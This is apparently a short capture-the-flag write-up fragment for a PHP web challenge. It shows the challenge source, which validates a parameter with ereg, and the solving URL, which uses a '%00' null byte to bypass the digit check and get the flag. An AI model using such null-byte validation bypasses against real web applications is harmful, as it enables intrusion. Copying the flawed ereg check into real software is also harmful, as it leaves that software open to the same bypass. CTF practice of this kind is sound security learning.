 teamxlc.sinaapp.com/web4/
teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf=1%00#biubiubiu
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
骚年，继续努力吧啊~
view-source:
if (isset ($_GET['nctf'])) {
if (@ereg ("^[1-9]+$", $_GET['nctf']) === FALSE)
echo '必须输入数字才行';
else if (strpos ($_GET['nctf'], '#biubiubiu') !== FALSE)
die('Flag: '.$flag);
else
echo '骚年，继续努力吧啊~';
}